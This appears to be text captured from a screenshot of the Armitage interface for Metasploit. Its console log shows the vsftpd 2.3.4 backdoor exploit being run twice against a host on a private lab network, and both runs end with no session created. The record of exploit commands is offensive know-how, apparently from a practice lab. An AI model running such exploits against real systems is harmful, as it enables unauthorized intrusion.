 Applications Places armitage-Armit... Fri 22:32 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.56.101
Console X nmap X exploit X Shell 1 X
cortana.jar
readme.txt
teamserver
whatsnew.txt
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf exploit(vsftpd_234_backdoor) >